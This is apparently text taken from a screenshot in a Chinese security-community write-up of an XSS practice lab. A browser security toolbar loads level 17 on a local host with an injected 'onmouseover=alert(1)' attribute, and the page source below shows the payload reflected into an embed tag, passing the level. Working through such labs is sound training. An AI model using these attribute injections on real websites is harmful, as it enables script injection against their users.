 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://127.0.0.1/xss//level17.php?arg01=a&arg02=b 8888 onmouseover=alert(1) -
Split URL +
Execute
Enable Post data Enable Referrer
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 }
9 </script>
10 <title>欢迎来到level17</title>
11 </head>
12 <body>
13 <h1 align=center>欢迎来到level17</h1>
14 <embed src=xsf01.swf?a=b 8888 onmouseover=alert(1) width=100% heigth=100%><h2 align=center>成功后，<a href=level18.php?arg01=a&arg02=b>点我进入下一关</a><
15 </body>
16 </html>
17
18
19
20
21
先知安全技术社区